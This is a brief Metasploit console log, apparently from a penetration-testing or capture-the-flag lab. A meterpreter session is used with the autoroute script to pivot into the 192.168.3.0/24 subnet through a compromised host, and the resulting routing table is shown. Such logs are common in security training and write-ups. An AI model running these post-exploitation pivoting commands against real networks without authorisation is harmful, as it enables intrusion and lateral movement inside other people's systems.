 msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run autoroute -s 192.168.3.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.3.0/255.255.255.0...
[+] Added route to 192.168.3.0/255.255.255.0 via 10.13.38.16
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.3.0 255.255.255.0 Session 1
meterpreter >